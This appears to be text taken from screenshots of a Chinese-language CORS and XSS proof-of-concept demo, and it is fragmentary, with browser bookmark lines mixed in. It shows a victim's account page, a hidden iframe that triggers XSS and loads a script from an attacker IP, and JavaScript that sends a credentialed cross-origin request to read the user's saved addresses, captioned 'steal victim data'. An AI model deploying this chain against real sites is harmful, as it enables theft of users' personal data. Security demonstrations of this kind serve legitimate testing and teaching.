 受害者
登陆
首页 学习工具
帐户设置 | 基本信息
头像:
更改头像
我的课程
我的订单
我的帐户
账号:
*昵称:
然后不小心访问到攻击者网站
test
CORS PoC
10.22.6.250:8081/frame-poc
隐藏的框架偷偷加载,触发xss
http://xxx.com/a.s?c=<xss>
加载xss脚本
10.22.6.250:8080/cors.js
最常访问 火狐官方站点 新手上路 常用网址 windows 2000堆溢出... windows 2000堆溢出...
var req = new XMLHttpRequest();
req.onload = reqListener;
//req.open("GET","http://192.168.34.132:5000/userinfo/",true);
req.open("GET","https:// /user/address/getUserAllAddress.json",true);
req.withCredentials = true;
//req.setRequestHeader("Referer","");
req.send();
function reqListener() {
alert(this.responseText);
}
窃取受害者数据